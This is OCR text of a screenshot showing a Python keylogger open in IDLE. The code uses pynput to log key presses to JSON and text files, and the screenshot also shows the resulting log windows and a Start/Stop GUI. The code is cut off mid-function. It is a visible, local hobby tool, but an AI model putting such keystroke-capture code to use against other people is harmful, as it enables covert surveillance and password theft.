 keylogger.py - C:\Users\91638\OneDrive\Desktop\gopala krishnan\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
key_log
File Edit View
[{"Pressed": "'g'"}, {"Held": "'g'"}, {"Released": "'g'"},
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"},
{"Pressed": "'p'"}, {"Held": "'p'"}, {"Released": "'p'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"},
{"Pressed": "'k'"}, {"Held": "'k'"}, {"Released": "'k'"},
{"Pressed": "'r'"}, {"Held": "'r'"}, {"Released": "'r'"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "'s'"}, {"Held": "'s'"}, {"Released": "'s'"},
{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'n'"}, {"Held": "'n'"}, {"Released": "'n'"},
Keylogger
Keylogger stopped.
Start Stop
key_log
File Edit View
'g''o''p''a''l''a''k''r''i''s''h''n''a''n'
Ln: 1 Col: 0
1
Search
PRE
myhp
30
ENG
IN
20:04
05-04-2024